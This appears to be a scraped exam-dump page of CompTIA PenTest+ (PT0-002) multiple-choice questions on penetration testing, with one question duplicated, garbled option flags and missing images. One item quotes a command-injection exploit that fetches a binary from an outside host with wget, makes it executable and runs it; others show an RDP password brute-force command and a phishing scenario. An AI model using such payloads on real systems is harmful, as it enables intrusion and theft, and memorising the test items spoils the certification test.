CompTIA PT0-002 Real Exam Questions
The questions for PT0-002 were last updated at Dec 12,2025.
- Exam Code: PT0-002
- Exam Name: CompTIA PenTest+ Certification Exam
- Certification Provider: CompTIA
- Latest update: Dec 12,2025
CORRECT TEXT
SIMULATION
Using the output, identify potential attack vectors that should be further investigated.





A penetration tester runs a scan against a server and obtains the following output:
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-12-20 09:23AM 331 index.aspx
| ftp-syst:
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2012 Std
3389/tcp open ssl/ms-wbt-server
| rdp-ntlm-info:
| Target Name: WEB3
| NetBIOS_Computer_Name: WEB3
| Product_Version: 6.3.9600
|_ System_Time: 2021-01-15T11:32:06+00:00
8443/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
Which of the following command sequences should the penetration tester try NEXT?
- A . ftp 192.168.53.23
- B . smbclient \\WEB3\IPC$ -I 192.168.53.23 CU guest
- C . ncrack Cu Administrator CP 15worst_passwords.txt Cp rdp 192.168.53.23
- D . curl CX TRACE https://192.168.53.23:8443/index.aspx
- E . nmap C-script vuln CsV 192.168.53.23
A penetration tester runs a scan against a server and obtains the following output:
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-12-20 09:23AM 331 index.aspx
| ftp-syst:
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2012 Std
3389/tcp open ssl/ms-wbt-server
| rdp-ntlm-info:
| Target Name: WEB3
| NetBIOS_Computer_Name: WEB3
| Product_Version: 6.3.9600
|_ System_Time: 2021-01-15T11:32:06+00:00
8443/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
Which of the following command sequences should the penetration tester try NEXT?
- A . ftp 192.168.53.23
- B . smbclient \\WEB3\IPC$ -I 192.168.53.23 CU guest
- C . ncrack Cu Administrator CP 15worst_passwords.txt Cp rdp 192.168.53.23
- D . curl CX TRACE https://192.168.53.23:8443/index.aspx
- E . nmap C-script vuln CsV 192.168.53.23
A penetration tester was able to gain access to a system using an exploit.
The following is a snippet of the code that was utilized:
exploit = “POST ”
exploit += “/cgi-bin/index.cgi?action=login&Path=%27%0A/bin/sh${IFS} C
c${IFS}’cd${IFS}/tmp;${IFS}wget${IFS}http://10.10.0.1/apache;${IFS}chmod${IFS}777${IFS }apache;${IFS}./apache’%0A%27&loginUser=a&Pwd=a”
exploit += “HTTP/1.1”
Which of the following commands should the penetration tester run post-engagement?
- A . grep Cv apache ~/.bash_history > ~/.bash_history
- B . rm Crf /tmp/apache
- C . chmod 600 /tmp/apache
- D . taskkill /IM “apache” /F
A penetration tester discovered that a client uses cloud mail as the company’s email system. During the penetration test, the tester set up a fake cloud mail login page and sent all company employees an email that stated their inboxes were full and directed them to the fake login page to remedy the issue.
Which of the following BEST describes this attack?
- A . Credential harvesting
- B . Privilege escalation
- C . Password spraying
- D . Domain record abuse
Which of the following BEST describe the OWASP Top 10? (Choose two.)
- A . The most critical risks of web applications
- B . A list of all the risks of web applications
- C . The risks defined in order of importance
- D . A web-application security standard
- E . A risk-governance and compliance framework
- F . A checklist of Apache vulnerabilities
A penetration tester ran the following commands on a Windows server:

Which of the following should the tester do AFTER delivering the final report?
- A . Delete the scheduled batch job.
- B . Close the reverse shell connection.
- C . Downgrade the svsaccount permissions.
- D . Remove the tester-created credentials.
A penetration tester runs the following command on a system:
find / -user root Cperm -4000 Cprint 2>/dev/null
Which of the following is the tester trying to accomplish?
- A . Set the SGID on all files in the / directory
- B . Find the /root directory on the system
- C . Find files with the SUID bit set
- D . Find files that were created during exploitation and move them to /dev/null
During a penetration test, a tester is in close proximity to a corporate mobile device belonging to a network administrator that is broadcasting Bluetooth frames.
Which of the following is an example of a Bluesnarfing attack that the penetration tester can perform?
- A . Sniff and then crack the WPS PIN on an associated WiFi device.
- B . Dump the user address book on the device.
- C . Break a connection between two Bluetooth devices.
- D . Transmit text messages to the device.
A penetration tester wants to test a list of common passwords against the SSH daemon on a network device.
Which of the following tools would be BEST to use for this purpose?
- A . Hashcat
- B . Mimikatz
- C . Patator
- D . John the Ripper
